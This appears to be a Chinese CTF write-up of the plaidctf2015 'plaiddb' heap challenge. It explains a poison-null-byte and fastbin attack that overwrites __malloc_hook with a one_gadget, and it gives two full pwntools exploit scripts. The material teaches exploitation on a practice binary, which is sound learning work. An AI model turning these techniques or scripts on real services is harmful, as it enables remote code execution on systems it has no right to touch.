题目: plaidctf2015_plaiddb ->datastore
保护
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-nSkQBSPj-1642509598550)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118203712608.png)](https://i-blog.csdnimg.cn/blog_migrate/11e878590abcba2b166b8c26cd684aaf.png)
恩,全开
分析
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-yfuwKXdi-1642509598551)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118010052651.png)](https://i-blog.csdnimg.cn/blog_migrate/1907b2854df3d960337836814040f4d1.png)
这题不用纠结这个二叉树算法,解题思路和算法方面关系不大
put函数:(用于添加键值对)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-R0n0xMzg-1642509598552)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118010432836.png)](https://i-blog.csdnimg.cn/blog_migrate/122c26a86ce075ed7477d59bd235f709.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-NlJzI8Nm-1642509598553)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118010447163.png)](https://i-blog.csdnimg.cn/blog_migrate/2e78e5eb77bf86c550fb93a903347f0f.png)
off-by-null函数
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-yd8ntGMg-1642509598553)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118130934059.png)](https://i-blog.csdnimg.cn/blog_migrate/c8adc114009693e430e0347eca3b426c.png)
get函数: (显示单个数据库中键的值)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-YdXCg6me-1642509598554)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118010637562.png)](https://i-blog.csdnimg.cn/blog_migrate/9671ccc9491a8a306ab42b4330d7de1d.png)
dump函数(用于显示所有信息)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-tDLwyt5B-1642509598554)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118010917499.png)](https://i-blog.csdnimg.cn/blog_migrate/f46ecc7c35da6849acdc79451ab9b494.png)
dele函数(内容过多,只粘贴核心部分,用于删除单个键值对)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-yv1iEDMu-1642509598555)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118011033427.png)](https://i-blog.csdnimg.cn/blog_migrate/1ab39e21be2273b7c7e465adf683588f.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5f9wXREM-1642509598555)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118011135360.png)](https://i-blog.csdnimg.cn/blog_migrate/f73b6b93a78ab517432ec046807d8f72.png)

bss全局保存变量
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xUrqr9lK-1642509598556)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118011258929.png)](https://i-blog.csdnimg.cn/blog_migrate/21703eafbb88f90dcbdcf24b136132a5.png)
程序的数据库结构理解图:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-nvPQG7C9-1642509598556)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220118011501376.png)](https://i-blog.csdnimg.cn/blog_migrate/c1a8ad47bcd5cfcc685f534d51e2b378.png)
思路
程序中有uaf漏洞,off-by-null漏洞,且程序保护措施全开,思路就是在__malloc_hook 处写入one_gadget 进行攻击,那么可以用posion null byte + fast bin attack 进行getshell
那么首先就是使用posion null byte 泄露libc
因为程序有固定的malloc格式,且具有溢出null字节的malloc处在key_ptr处那么就需要将key_ptr放置在unsort bin的上面
malloc(1) 10个 然后free()它们,这样key_ptr(0x20)和all_ptr(0x40)就会留在fast bin里面,下次malloc时就会去bin中重新分配,而自定义大小的data_ptr就可以物理邻边了如图所示:
for i in range(10):
put(str(i), 1, str(i))
for i in range(10):
dele(str(i))
此时的堆结构
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-BUiN4wXt-1642509598557)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117211614474.png)](https://i-blog.csdnimg.cn/blog_migrate/df44e6548f772acfff8a82b5972f1f31.png)
接下来构造posion-null-byte的堆结构 : chunkA + chunkB(unsort) + chunkC 其中chunkA具有溢出null字节功能
put('A',0x70,'A'*0x70) #不能是unsort bin不然会和B合并
put('B',0x100,'B'*0x100) #必须是unsort bin用于后面的分割unsort bin
put('C',0x100,'C'*0x100) #必须是unsort bin才能在释放后根据prev_size进行向上合并
put('P',0x20,'P') #用于防止合并进top chunk
经过上面的布局现在堆空间将会把data_ptr物理邻近在一起如图 : (因为fast bin的先进后出的规则顺序P->C->B->A )
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-H25l4MWu-1642509598557)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117212949889.png)](https://i-blog.csdnimg.cn/blog_migrate/deed5c0502bba2cbbd51026b9bcf91d4.png)
那么现在posion-null-byte的堆结构可以搭好,那么就需要使0x55ce662535a0(0x80)这个chunk可以溢出null字节,因为这个chunk是属于data_ptr它并没有null字节溢出功能,那么就可以通过uaf漏洞将他free掉,再malloc一个key_ptr大小为0x70( 解释看下图伪函数 )就可以拿到这块堆块了
dele('A') #free chunkA 使下面的key_ptr拿到这块
dele('B')
put('A'*0x78,0x10,'A'*0x10)#off-by-null #key_ptr的默认大小为0x20 当大小为0x78时会重新分配,并且可以溢出一字节
#溢出字节到chunk_B(unsort bin状态)将size 由0x110 -> 0x100
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xCjhINL7-1642509598558)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117213952531.png)](https://i-blog.csdnimg.cn/blog_migrate/8e504e6d6dc31ef79e0d819b076c11c0.png)
此时的堆空间:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-uug49u3C-1642509598558)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117214517966.png)](https://i-blog.csdnimg.cn/blog_migrate/8495d18f346a87ea27cc82a91bc3fdd3.png)
理解图:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-RCuxTBlT-1642509598559)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117220901922.png)](https://i-blog.csdnimg.cn/blog_migrate/5e724228b18f68a4c3758646cb35236e.png)
因为chunkB是非fast chunk所以free后就进入了unsort bin 中,那么此时再次malloc小于0x100则会从chunkB中进行分割分配出来
put('B1',0x80,'D'*0x80)
put('B2',0x40,'E'*0x40)
#此时剩余unsort bin空间0x100 - (0x90+0x50) = 0x20
此时堆空间图:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ijng3Mai-1642509598559)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117221951515.png)](https://i-blog.csdnimg.cn/blog_migrate/2f6e0cbeebdd48813f8477521afe0c5c.png)
理解图:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-EqkmHUeY-1642509598560)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117223724331.png)](https://i-blog.csdnimg.cn/blog_migrate/a141ec0181592edb28bcf4c56e847616.png)
那么此时将chunkC释放后进行unlink合并,系统会根据chunkC的prev_size的偏移去找到chunkB1但是此时chunkB1是使用状态,且chunkC的P标志位为0,那么程序会报错,所以就需要在释放chunkC前释放chunkB1就可以正常的合并unlink了
dele('B1') #先 这里不释放的话会报错
dele('C') #后
此时堆空间如图:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ztlmQl6D-1642509598560)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117231031962.png)](https://i-blog.csdnimg.cn/blog_migrate/76a400f52e83dd803d324bb429bdfa32.png)
从上面可以看出chunkC通过prev_size与chunkB1进行合并后chunkB2在程序中还是被认为使用状态,那么在打印数据的是否chunkB2可以正常打印,根据unsort attack可知,如果将chunkB2放入unsort bin再打印数据即可获得libc地址
直接释放chunkB2肯定是不可行的,那么这里可以再次通过unsort bin 进行分割使分割后存入unsort bin的fd和bk刚好在chunkB2的data区域那么就可以打印了,ok
put('B1',0x80,'F'*0x80) #切割unsotbin后 chunk_B2将位于unsort bin头部
get('B2') #打印chunkB2
ru('bytes]:\n')
libc_base = uu64(rc(6)) - (0x7fe31cd6cb78 - 0x7fe31c9a9000)
success("libc",libc_base)
那么此时就可以获得__malloc_hook的地址了,然后进行fast bin attack将fast chunk写入到__malloc_hook-0x23处,再进行one_gadget即可getshell
经过上一步的泄露libc此时chunkB2是一个unsort bin,那么再次释放chunkB1那么又会发生合并,具体实现如下:
dele('B1') #重新合并unsort bin
payload = b'\x00'*0x88 + p64(0x70) #对应着__malloc_hook-0x23处的fast chunk
payload += b'\x00'*0x68+ p64(0x21) #绕过free的检查
put_s('B1',0x190,payload) #重新拿回chunk 并写入数据 将chunkB2变为fast bin
dele('B2') #释放fast bin
fast bin attack实现任意地址写需要对处于fast bin的该chunk的fd进行修改使它指向目的地址处,那么就需要再改一次chunkB2的数据如下:
dele('B1')
payload = b'\x00'*0x88 + p64(0x70) + p64(malloc_hook-0x23)
put_s('B1',0x190,payload) #修改fd #这个put_s是我用来区分字节流和字符流的
此时的堆空间:
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-x86LIonK-1642509598561)(posion-null-byte(plaidctf2015_plaiddb)].assets/image-20220117235910417.png)](https://i-blog.csdnimg.cn/blog_migrate/b5c28b290eb76299c890de6232eb587d.png)
最后就是常见的fast bin attack手段
payload = b'\x00'*0x13 + p64(one[0] + libc_base) #第二次malloc得到__malloc_hook-0x23
put('D',0x60,'D'*0x60)
put_s('E',0x60,payload)
最终exp:
# -*-coding:utf-8 -*
from pwn import *
import sys
context.log_level = 'debug'
context.arch = 'amd64'
SigreturnFrame(kernel = 'amd64')
binary = "./datastore"
global p
local = 1
if local:
p = process(binary)
e = ELF(binary)
libc = e.libc
else:
p = remote("111.200.241.244","58782")
e = ELF(binary)
libc = e.libc
#libc = ELF('./libc_32.so.6')
sd = lambda s:p.send(s)
sl = lambda s:p.sendline(s)
rc = lambda s:p.recv(s)
ru = lambda s:p.recvuntil(s)
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
u64Leakbase = lambda offset :u64(ru("\x7f")[-6: ] + b'\0\0') - offset
u32Leakbase = lambda offset :u32(ru("\xf7")[-4: ]) - offset
it = lambda :p.interactive()
def z(s='b main'):
gdb.attach(p,s)
def success(string,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(string,addr))
def pa(s='暂停!'):
log.success('当前执行步骤 -> '+str(s))
pause()
one = [0x45206,0x4525a,0xcc673,0xcc748,0xefa00,0xf0897,0xf5e40,0xef9f4] #2.23
#one = [0x45226,0x4527a,0xcd173,0xcd248,0xf03a4,0xf03b0,0xf1247,0xf67f0]
#idx = int(sys.argv[1])
def put_s(a,b,c):
sla("PROMPT: Enter command:\n",'PUT')
sla("PROMPT: Enter row key:\n",a)
sla("PROMPT: Enter data size:\n",str(b))
sla("PROMPT: Enter data:\n",c.ljust(b,b'\x00'))
def put(a,b,c):
sla("PROMPT: Enter command:\n",'PUT')
sla("PROMPT: Enter row key:\n",a)
sla("PROMPT: Enter data size:\n",str(b))
sla("PROMPT: Enter data:\n",c.ljust(b,'\x00'))
def dump():
sla("PROMPT: Enter command:\n",'DUMP')
def get(a):
sla("PROMPT: Enter command:\n",'GET')
sla("PROMPT: Enter row key:\n",a)
def dele(a):
sla("PROMPT: Enter command:\n",'DEL')
sla("PROMPT: Enter row key:\n",a)
#------------start----------------
for i in range(10):
put(str(i), 1, str(i))
for i in range(10):
dele(str(i))
#填充chunk至bin中 这样下面malloc的chunk就可以物理邻边
#------------架构posion null byte----------------
put('A',0x70,'A'*0x70) #不能是unsort bin不然会和B合并
put('B',0x100,'B'*0x100) #必须是unsort bin用于后面的分割unsort bin
put('C',0x100,'C'*0x100) #必须是unsort bin才能在释放后根据prev_size进行向上合并
put('P',0x20,'P') #用于防止合并进top chunk
dele('A') #free chunkA 使下面的key_ptr拿到这块
dele('B') #posion null byte结构
put('A'*0x78,0x10,'A'*0x10)#off-by-null #key_ptr的默认大小为0x20 当大小为0x78时会重新分配,并且可以溢出一字节
#------------unlink----------------
put('B1',0x80,'D'*0x80)
put('B2',0x40,'E'*0x40)
dele('B1') #先 这里不释放的话会报错
dele('C') #后
#------------leak libc----------------
put('B1',0x80,'F'*0x80) #切割unsotbin后 chunk_B2将位于unsort bin头部
get('B2') #打印
ru('bytes]:\n')
libc_base = uu64(rc(6)) - (0x7fe31cd6cb78 - 0x7fe31c9a9000)
success("libc",libc_base)
#------------fast bin attack----------------
malloc_hook = libc_base + libc.symbols['__malloc_hook']
success("__malloc_hook",malloc_hook)
dele('B1') #重新合并unsort bin
payload = b'\x00'*0x88 + p64(0x70) #对应着__malloc_hook-0x23处的fast chunk
payload += b'\x00'*0x68+ p64(0x21) #绕过free的检查
put_s('B1',0x190,payload) #重新拿回chunk 并写入数据 将chunkB2变为fast bin
dele('B2') #释放fast bin
dele('B1')
payload = b'\x00'*0x88 + p64(0x70) + p64(malloc_hook-0x23)
put_s('B1',0x190,payload) #修改fd #这个put_s是我用来区分字节流和字符流的
#------------one_gadget----------------
put('D',0x60,'D'*0x60)
payload = b'\x00'*0x13 + p64(one[1] + libc_base) #第二次malloc得到__malloc_hook-0x23
put_s('E',0x60,payload)
sla("PROMPT: Enter command:\n",'DEL') #这里不能使用PUT因为PUT第一个malloc时会对返回值进行判断malloc失败则退出
#------------end----------------
it()
方法二exp:
其实就是上面的精简版
# -*-coding:utf-8 -*
from pwn import *
import sys
context.log_level = 'debug'
context.arch = 'amd64'
SigreturnFrame(kernel = 'amd64')
binary = "./datastore"
global p
local = 1
if local:
p = process(binary)
e = ELF(binary)
libc = e.libc
else:
p = remote("111.200.241.244","58782")
e = ELF(binary)
libc = e.libc
#libc = ELF('./libc_32.so.6')
sd = lambda s:p.send(s)
sl = lambda s:p.sendline(s)
rc = lambda s:p.recv(s)
ru = lambda s:p.recvuntil(s)
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
u64Leakbase = lambda offset :u64(ru("\x7f")[-6: ] + b'\0\0') - offset
u32Leakbase = lambda offset :u32(ru("\xf7")[-4: ]) - offset
it = lambda :p.interactive()
def z(s='b main'):
gdb.attach(p,s)
def success(string,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(string,addr))
def pa(s='暂停!'):
log.success('当前执行步骤 -> '+str(s))
pause()
one = [0x45206,0x4525a,0xcc673,0xcc748,0xefa00,0xf0897,0xf5e40,0xef9f4] #2.23
#one = [0x45226,0x4527a,0xcd173,0xcd248,0xf03a4,0xf03b0,0xf1247,0xf67f0]
#idx = int(sys.argv[1])
def put(a,b,c):
sla("PROMPT: Enter command:\n",'PUT')
sla("PROMPT: Enter row key:\n",a)
sla("PROMPT: Enter data size:\n",str(b))
if len(c) < b :
sla("PROMPT: Enter data:\n",c.ljust(b,b'\x00'))
else:
sla("PROMPT: Enter data:\n",c)
def dump():
sla("PROMPT: Enter command:\n",'DUMP')
def get(a):
sla("PROMPT: Enter command:\n",'GET')
sla("PROMPT: Enter row key:\n",a)
def dele(a):
sla("PROMPT: Enter command:\n",'DEL')
sla("PROMPT: Enter row key:\n",a)
#------------paddig----------------
for i in range(8):
put(str(i),1,str(i))
for i in range(8):
dele(str(i))
#----------------------------
#首先posion-null-byte的造成堆重叠的结构需要三个chunk
put('a',0x200,'A'*0x200) #unsort bin
put('e',0x20,'E'*0x20) #用于泄露libc
put('d',0x60,'D'*0x60) #用于malloc_hook-0x23处
put('b',0x1f0,'B'*0x1f0)#unsort bin
put('c',0xf0,'C'*0xf0)#unsort bin 必须是0xf0这样才不会被off-by-null而改变chunk->size
put('P',0x20,'P'*0x20)
#------------------------------
dele('a') #首先释放chunka 对于下面释放chunkc后发生向上合并的检查绕过
dele('b') #重新分配到key_ptr
dele(b'b'*0x1f0 +p64(0x4b0))
dele('c') #向上合并
#------------------------------
put('a',0x200,'A'*0x200)
get('e') #打印动态地址
ru('\n')
libc_base = uu64(rc(6)) - (0x7f0eea245b78-0x7f0ee9e82000)
malloc = libc_base + libc.symbols['__malloc_hook']
success('libc',libc_base)
success('malloc_hook',malloc)
#----------------------------
dele('d') #放入fast bin attack
put('f',0x40,b'f'*0x20 + p64(0) + p64(0x71) + p64(malloc-0x23))
put('g',0x60,b'g')
put('x',0x60,p8(0)*0x13 + p64(libc_base + one[1]))
#----------------------------
sla("PROMPT: Enter command:\n",'DEL')
it()
本文介绍了一个利用UAF漏洞、off-by-null漏洞及程序保护措施全开的特点,通过精心构造堆结构,实现__malloc_hook处写入one_gadget进行攻击的方法。
970

被折叠的 条评论
为什么被折叠?



